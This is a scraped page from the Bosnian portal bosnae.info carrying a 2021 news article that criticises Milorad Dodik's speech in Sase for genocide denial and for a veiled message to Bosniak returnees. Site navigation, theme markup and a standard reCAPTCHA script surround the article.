	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://bosnae.info/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-42976" class="post-42976 post type-post status-publish format-standard has-post-thumbnail hentry category-bhvijesti" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bosnae.info/">Početna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Pogledaj sve objave BHVijesti" class="entry-crumb" href="https://bosnae.info/index.php/bhvijesti">BHVijesti</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Dodik uputio skandaloznu poruku Bošnjacima: Niko ih u RS-u neće dirati, samo...</span></div>
                        
                        <header>
                            <h1 class="entry-title">Dodik uputio skandaloznu poruku Bošnjacima: Niko ih u RS-u neće dirati, samo ne želimo islamski fundamentalizam</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-28T17:15:18+00:00" >28 Juna, 2021</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/dodik-uputio-skandaloznu-poruku-bosnjacima-niko-ih-u-rs-u-nece-dirati-samo-ne-zelimo-islamski-fundamentalizam&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>
    <div class="td-post-featured-image"><a href="https://i.imgur.com/YJA4i3N.png" data-caption=""><img post-id="42976" fifu-featured="1" width="908" height="552" class="entry-thumb td-modal-image" src="https://i.imgur.com/YJA4i3N.png" alt="Dodik uputio skandaloznu poruku Bošnjacima: Niko ih u RS-u neće dirati, samo ne želimo islamski fundamentalizam" title="Dodik uputio skandaloznu poruku Bošnjacima: Niko ih u RS-u neće dirati, samo ne želimo islamski fundamentalizam" title="Dodik uputio skandaloznu poruku Bošnjacima: Niko ih u RS-u neće dirati, samo ne želimo islamski fundamentalizam"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p>Predsjedavajući Predsjedništva Bosne i Hercegovine Milorad Dodik rekao je danas u Sasama da je historija pokazala da su Srbi uvijek bili na pobjedničkoj strani uz ogromna stradanja.</p>
<p>&#8211; Mislimo da zajedničke države više nacija nisu moguće i mnoge su propale. Zato što smo sada osiromašeni i ekonomski pritisnuti neki misle da je moguće da skrše naš nacionalni ponos. To nije moguće, napomenuo je Dodik.</p>
<p>Osim veličanja srpskih pobjeda, Dodik je iskoristio još jednu priliku da negira genocid nad Bošnjacima, a zatim poslao vrlo opasnu poruku bošnjačkim povratnicima u manjem bh. entitetu. Rekao je da želi mir, ističući da Bošnjaci slobodno žive u Republici Srpskoj, te da je njegov cilj da ti ljudi poprave svoja domaćinstva i budu ravnopravni članovi društva.</p>
<p>&#8220;Garantujem da ih niko neće dirati. Želimo da im pomognemo da budu ravnopravni članovi našeg društva i nemamo nikakvu namjeru protiv njih. Mi smo protiv onih koji nam donose islamski fundamentalizam i pokušavaju da ugroze miran život za sve. Pozivam sve Bošnjake da se okupimo u našoj borbi za trajni mir na ovim prostorima&#8221;, rekao je Dodik.</p>
<p>Pod ovakvim optužbama vojska i policija RS-a počinili su genocid nad Bošnjacima i izvršili etničko čišćenje. Agresija na Bosnu i Hercegovinu izvršena je na osnovu sličnih izgovora. Dodik danas često optuži Bakira Izetbegovića za pokušaj stvaranja islamske države (&#8220;da sprovede amanet pokojnog babe i BiH učini islamskom državom&#8221;).</p>
<p>Sama činjenica da je Dodik u prilici da određuje šta je „islamski fundamentalizam“ i ko su ti „fundamentalisti“ dovoljno je opasna da zabrine svakog normalnog Bošnjaka koji živi u manjem bh. entitetu.</p>
<p>&nbsp;</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/dodik-uputio-skandaloznu-poruku-bosnjacima-niko-ih-u-rs-u-nece-dirati-samo-ne-zelimo-islamski-fundamentalizam&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">PODIJELI</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbosnae.info%2Findex.php%2Fdodik-uputio-skandaloznu-poruku-bosnjacima-niko-ih-u-rs-u-nece-dirati-samo-ne-zelimo-islamski-fundamentalizam" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prošli članak</span><a href="https://bosnae.info/index.php/samo-dogovor-u-bih-bez-nametanja-sa-strane">Ivo Josipović: Samo dogovor u BiH, bez nametanja sa strane</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sljedeći članak</span><a href="https://bosnae.info/index.php/zeljko-komsic-se-obratio-kosarkasicama-izvinite-za-ovakav-odnos-zasluzile-ste-mnogo-vise">Željko Komšić se obratio košarkašicama: Izvinite za ovakav odnos, zaslužile ste mnogo više</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://bosnae.info/index.php/author/eldar">Eldar</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Eldar"><meta itemprop="url" content="https://bosnae.info/index.php/author/eldar"></span><meta itemprop="datePublished" content="2021-06-28T17:15:18+00:00"><meta itemprop="dateModified" content="2021-06-28T17:15:27+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bosnae.info/index.php/dodik-uputio-skandaloznu-poruku-bosnjacima-niko-ih-u-rs-u-nece-dirati-samo-ne-zelimo-islamski-fundamentalizam"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png"></span><meta itemprop="name" content="BOSNAE"></span><meta itemprop="headline " content="Dodik uputio skandaloznu poruku Bošnjacima: Niko ih u RS-u neće dirati, samo ne želimo islamski fundamentalizam"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i.imgur.com/YJA4i3N.png"><meta itemprop="width" content="908"><meta itemprop="height" content="552"></span>    </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":42976,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "5";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "12539";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "2508";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">POVEZANI ČLANCI</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">VIŠE OD OVOG AUTORA</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/na-crnoj-listi-firma-sa-kojom-je-i-ministarstvo-prometa-i-komunikacija-potpisalo-ugovor-oglasio-se-forto"  rel="bookmark" class="td-image-wrap " title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" ><img post-id="82638" fifu-featured="1" width="238" height="161" class="entry-thumb" src="https://i.imgur.com/LVMJ0H4.png"   alt="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/na-crnoj-listi-firma-sa-kojom-je-i-ministarstvo-prometa-i-komunikacija-potpisalo-ugovor-oglasio-se-forto"  rel="bookmark" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto">Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/konakovic-clanicama-eu-kadrovi-snsd-a-pod-ruskim-uticajem-koji-raste"  rel="bookmark" class="td-image-wrap " title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" ><img post-id="82621" fifu-featured="1" width="238" height="178" class="entry-thumb" src="https://i.imgur.com/G2mcXsT.png"   alt="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/konakovic-clanicama-eu-kadrovi-snsd-a-pod-ruskim-uticajem-koji-raste"  rel="bookmark" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;">Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/najavljen-sastanak-dodika-i-putina-o-situaciji-u-bih"  rel="bookmark" class="td-image-wrap " title="Najavljen sastanak Dodika i Putina o situaciji u BiH" ><img post-id="82618" fifu-featured="1" width="238" height="178" class="entry-thumb" src="https://i.imgur.com/wSULWGf.jpeg"   alt="Najavljen sastanak Dodika i Putina o situaciji u BiH" title="Najavljen sastanak Dodika i Putina o situaciji u BiH" title="Najavljen sastanak Dodika i Putina o situaciji u BiH" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/najavljen-sastanak-dodika-i-putina-o-situaciji-u-bih"  rel="bookmark" title="Najavljen sastanak Dodika i Putina o situaciji u BiH">Najavljen sastanak Dodika i Putina o situaciji u BiH</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/dodik-prevrsio-svaku-mjeru-u-srebrenici-niko-nije-ubijen-11-jula-traze-mi-da-promjenim-ime-tog-grada"  rel="bookmark" class="td-image-wrap " title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" ><img post-id="82606" fifu-featured="1" width="238" height="159" class="entry-thumb" src="https://i.imgur.com/KW9Wx1B.jpeg"   alt="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/dodik-prevrsio-svaku-mjeru-u-srebrenici-niko-nije-ubijen-11-jula-traze-mi-da-promjenim-ime-tog-grada"  rel="bookmark" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada">Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/civilizacijska-sramota-uz-mars-na-drinu-u-prijedoru-obiljezen-dan-odbrane-grada"  rel="bookmark" class="td-image-wrap " title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" ><img post-id="82601" fifu-featured="1" width="238" height="144" class="entry-thumb" src="https://i.imgur.com/uAVo87p.jpeg"   alt="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/civilizacijska-sramota-uz-mars-na-drinu-u-prijedoru-obiljezen-dan-odbrane-grada"  rel="bookmark" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;">Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span8">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://bosnae.info/"><img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo4.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="62"/></a></div><div class="footer-text-wrap">„Bosnae“ je kulturološki portal koji je nastao iz ljubavi prema Bosni i Hercegovini i njezinoj prošlosti. Iza portala stoji nekoliko članova, uglavnom fakultetski obrazovanih historičara i informatičara. Zajedničkim snagama ćemo se potruditi da vam u najkraćem roku i što jednostavnijim stilom plasiramo članke iz svih epoha historije naše domovine, od antike do današnjih dana. Nadam se da ćete biti zadovoljni našim radom i da ćete ga podržati.</div><div class="footer-social-wrap td-social-style2"></div></div>		</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-donji-container"><ul id="menu-donji" class="td-subfooter-menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-117"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-116"><a href="https://bosnae.info/index.php/arhiva-vijesti">Arhiva vijesti</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://bosnae.info/index.php/o-nama">O nama</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Bosnae.info - sva prava zadržana. Prenošenje i distribucija sadržaja je dozvoljena uz uvjet navođenja bosnae.info kao izvora informacija.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.2 (rara)
        Deploy mode: deploy
        
        uid: 6971b17252312
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-social-google, .td-social-pinterest, .td-social-whatsapp{
display:none!important;
}

.body{
    background-image: linear-gradient(to top, #48c6ef 0%, #6f86d6 100%);    
}

.twitter-tweet {margin:auto;}
</style>

<script type="text/javascript" src="https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gPZ-ihBNQiw0nS8aBcJn1g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769058678705');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>